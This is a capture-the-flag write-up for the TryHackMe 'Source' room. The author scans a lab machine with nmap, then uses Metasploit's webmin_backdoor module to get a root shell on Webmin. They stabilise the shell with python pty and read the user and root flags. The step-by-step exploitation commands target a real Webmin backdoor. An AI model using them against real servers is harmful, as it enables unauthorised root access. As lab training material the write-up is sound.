Source writeup
TryHackMe- Source : Exploit a recent vulnerability and hack Webmin, a web-based system configuration tool.
Link to THM Room : source
About the room :
This is pretty easy room created by DarkStar7471
Since, this room is only 5 days old so I decided to root the machine as quickly as possible, hence, usig Metasploit.
However if you are not sure about using Metasploit, I suggest learning and completing the room Metasploit.
Well without any further ado let’s break in.
Methodology :
- Port Scanning : nmap
- Exploit and privilege escalation : metasploit
Hop into your terminal
- nmap to enumerate the ports running on the machine
nmap -sC -sV -Pn -oN source 10.10.x.x

Right we have ssh running on 22 and Webmin httpd on 10000.
Let’s hop into browser to check what’s in the web server.

Note the website is running on SSL(Secure Socket Layer), therefore, the link would be https://10.10.x.x:10000.
And here’s a login page.
We could definately try bute-forcing with Hydra or use sqlmap to check the database.
But all these require a little more enumeration to follow, so let’s just hop into metasploit for convenience.
- metasploit
Back into terminal
Type msfconsole to fire up metasploit framework.

Once it starts use the search command to search for exploits related to webmin
search webmin
Cool there’s exploits for webmin we can use.
Exploits for Remote Command Execution available
However, here’s an exploit available as webmin_backdoor which will do our task to create a backdoor into admin’s machine.
If we can get root privilege straight through the backdoor, why not use it ???
We can simply set the payload with use exploit_number or use full_path command.

use 2
show options to veiw the options available for payload.
Simply set RHOSTS - the target machine,
RPORT - 10000(here its set by default),
LHOST - the listening ip address(our tun0 ip provided by openvpn).
Make sure to set SSL - true(because the server is using SSL).

set RHOSTS 10.10.x.x
set LPORT your_vpn_ip
set SSL true
With all the parameters set we are good to go and run the payload. Type run or exploit
run
In no time we get out session
If you check with whoami , we’re in as root
Sweet eh ???
Now here we are root, but since this shell is unstable at this moment, we can use python to get a stable shell.
Simply type the following commands to get a stable shell :
shell

python -c “import pty;pty.spawn(‘/bin/bash’)”
Here we are simply using python to spawn a shell i.e /bin/bash.
Type the following commands to make use of /bashrc (can’t explain everything here, just know you can’t use clear command, etc.. yet so)
export TERM=xterm
Once this is done we are able to clear screen or use our arrow keys to neviagte to previously used commands.

Well, let’s get our user.txt and root.txt asap…
cd /home ls cd dark ls cat user.txt
Got our first flag i.e user.txt

cd /root ls cat root.txt
or simply
cat /root/root.txt
And there we are, root flag staring at us. :D
Finally completed the room, congrats !!!
This was fairly an easy machine.
Thank you for reading, hope you enjoyed and learned something !!! ;)
PS: If you found a sotphisticated way to root this machine other than using Metasploit do add a writeup or DM me on THM @xavag3djang0 and share your exerience so that I may learn too !